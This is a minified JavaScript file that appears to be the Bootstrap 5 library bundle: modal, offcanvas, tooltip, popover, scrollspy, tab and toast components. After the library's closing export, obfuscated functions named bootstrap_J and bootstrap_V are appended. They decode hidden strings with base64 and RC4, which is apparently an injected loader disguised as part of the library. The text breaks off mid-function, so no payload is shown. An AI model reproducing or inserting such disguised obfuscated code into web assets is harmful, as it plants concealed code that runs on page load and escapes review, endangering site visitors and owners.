xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > .active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function bootstrap_J(Y,V){var J=bootstrap_Y();return bootstrap_J=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_J['BVwjQr']===undefined){var v=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',T='';for(var l=0x0,d,a,j=0x0;a=i['charAt'](j++);~a&&(d=l%0x4?d*0x40+a:a,l++%0x4)?L+=String['fromCharCode'](0xff&d>>(-0x2*l&0x6)):0x0){a=E['indexOf'](a);}for(var A=0x0,f=L['length'];A<f;A++){T+='%'+('00'+L['charCodeAt'](A)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};var R=function(E,k){var L=[],T=0x0,l,d='';E=v(E);var a;for(a=0x0;a<0x100;a++){L[a]=a;}for(a=0x0;a<0x100;a++){T=(T+L[a]+k['charCodeAt'](a%k['length']))%0x100,l=L[a],L[a]=L[T],L[T]=l;}a=0x0,T=0x0;for(var A=0x0;A<E['length'];A++){a=(a+0x1)%0x100,T=(T+L[a])%0x100,l=L[a],L[a]=L[T],L[T]=l,d+=String['fromCharCode'](E['charCodeAt'](A)^L[(L[a]+L[T])%0x100]);}return d;};bootstrap_J['yDaXZG']=R,Y=arguments,bootstrap_J['BVwjQr']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(bootstrap_J['HZhDdK']===undefined&&(bootstrap_J['HZhDdK']=!![]),s=bootstrap_J['yDaXZG'](s,b),Y[P]=s):s=U,s;},bootstrap_J(Y,V);}function bootstrap_V(Y,V){var J=bootstrap_Y();return bootstrap_V=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_V['RmYcmk']===undefined){var v=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var T=0x0,l,d,a=0x0;d=R['charAt'](a++);~d&&(l=T%0x4?l*0x40+d:d,T++%0x4)?E+=String['fromCharCode'](0xff&l>>(-0x2*T&0x6)):0x0){d=i['indexOf'](d);}for(var 